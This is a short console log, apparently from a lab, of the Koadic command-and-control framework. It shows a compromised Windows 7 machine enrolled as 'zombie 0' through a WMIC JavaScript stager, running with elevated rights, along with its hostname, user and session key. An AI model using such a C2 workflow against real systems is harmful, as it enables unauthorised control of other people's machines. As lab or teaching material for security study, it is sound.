 [+] Zombie 0: Staging new connection (192.168.83.135) on Stager 0
[+] Zombie 0: WIN-IJOCI17C7DT\Windows 7 x64* @ WIN-IJOCI17C7DT -- Windows 7 Ultimate
(koadic: sta/js/wmic)$ zombies 0
ID: 0
Status: Alive
First Seen: 2020-02-11 23:41:50
Last Seen: 2020-02-11 23:41:58
Staged From: 192.168.83.135
Listener: 0
IP: 192.168.189.128
User: WIN-IJOCI17C7DT\Windows 7 x64*
Hostname: WIN-IJOCI17C7DT
Primary DC: Unknown
OS: Windows 7 Ultimate
OSBuild: 7601
OSArch: 64
Elevated: YES!
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET C
Session Key: c430f6bbc85943199efe79e20218eab4
JOB NAME STATUS ERRNO
---- --------- ------- -------